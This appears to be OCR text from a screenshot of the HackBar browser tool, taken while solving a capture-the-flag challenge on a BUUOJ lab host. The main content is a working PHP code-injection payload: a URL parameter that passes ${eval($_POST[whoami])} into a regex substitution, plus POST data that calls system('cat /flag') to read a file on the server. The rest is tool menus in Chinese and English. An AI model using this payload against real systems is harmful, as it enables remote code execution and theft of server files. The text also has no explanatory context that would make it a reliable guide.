 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPT
Load URL
http://f5469a7d-d9bd-40dc-93c4-408517f68904.node3.buuoj.cn/next.php?\S*=${eval($_POST[whoami])}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
Post data
whoami=system('cat /flag');
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项